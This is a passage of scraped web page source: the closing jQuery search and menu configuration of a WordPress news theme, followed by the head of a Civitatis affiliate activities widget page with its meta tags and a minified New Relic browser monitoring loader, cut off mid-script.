excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_52_261","tdc_css_class":"tdi_52_261","tdc_css_class_style":"tdi_52_261_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52_261');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_60_066';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_60_066');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63_e77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_63_e77","tdc_css_class":"tdi_63_e77","tdc_css_class_style":"tdi_63_e77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63_e77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_129_998',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 19:24:48 -->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.civitatis.com/widget-activities/?affiliated=2127&display=compact&cant=3&lang=pt&currency=BRL&country=205&activities=18001,38065,45514&width=100%
body_size: 14059
content:
<!DOCTYPE html>
<html
    lang="pt"
            data-lang="pt"
    >
<head>
    
    
                            <title>Painel de afiliados da Civitatis - Ganhe dinheiro connosco</title>
            <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.civitatis.com/pt/",
    "logo": "https://www.civitatis.com/f/images/civitatis.com/ic_launcher144x144.png",
    "sameAs": [
        "https://www.facebook.com/civitatis ",
        "https://twitter.com/civitatis ",
        "https://www.instagram.com/civitatis ",
        "https://www.youtube.com/user/civitatis "
    ]
}
</script>                <meta name="title" content="Painel de afiliados da Civitatis - Ganhe dinheiro connosco" />
            <meta name="description" content="Faça parte do programa de afiliados da Civitatis e comece a ganhar dinheiro com a venda das nossas atividades, excursões e visitas guiadas." />
            <meta name="format-detection" content="telephone=no">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="author" content="Civitatis">
    <meta name="revisit-after" content="30" />
    <meta name="robots" content="noindex, nofollow" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=5.0,user-scalable=yes"/>
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam-cell.nr-data.net"]},session_trace:{sampling_rate:0.0,mode:"FIXED_RATE",enabled:true,error_sampling_rate:0.0},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"7205428",accountID:"806379",trustKey:"806379",licenseKey:"9bf0b81ab3",applicationID:"7205421",browserID:"7205428"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var 